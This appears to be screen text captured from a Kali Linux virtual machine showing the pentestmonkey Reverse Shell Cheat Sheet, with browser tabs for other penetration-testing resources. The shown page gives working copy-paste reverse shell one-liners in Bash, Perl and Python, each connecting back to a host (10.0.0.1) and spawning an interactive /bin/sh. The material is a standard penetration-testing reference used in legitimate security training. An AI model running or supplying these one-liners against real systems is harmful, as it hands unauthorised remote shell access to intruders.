 Applications
File Edit View VM Tabs Help
Home
My Computer
KaliLinux
Dead Duck Publishing - Live S...
Dead Duck Publishing - Live S...
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
Osmedeus UI
GitHub - re
Reverse Shell C
Dirty COW
[VulnHub] P
GitHub - re
DistCC Dae
Metasploitable
Vulnerabilit
Linux Kerne
GitHub - inf
Greenbone
Usage :: Osm
Vulnerabilit
Reverse She
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
pentestmonkey
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");
exec("/bin/sh -i");};'
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'